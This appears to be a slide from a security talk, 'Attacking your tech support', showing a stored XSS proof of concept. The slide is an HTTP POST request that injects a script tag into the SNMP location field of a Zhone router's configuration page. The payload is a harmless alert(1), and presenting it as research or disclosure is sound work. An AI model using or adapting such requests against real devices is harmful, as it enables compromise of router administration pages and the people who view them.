 Attacking your tech support
Stored XSS
• POST
/zhnsystemconfig.cgi?snmpSysName=ZNI
D24xxA-
Route&snmpSysContact=Zhone%20Glob
al%20Support&snmpSysLocation=www.z
hone.com
%3Cscript%3Ealert(1)%3C/script%3E&s
essionKey=1853320716 HTTP/1.1
Host: 192.168.1.1
 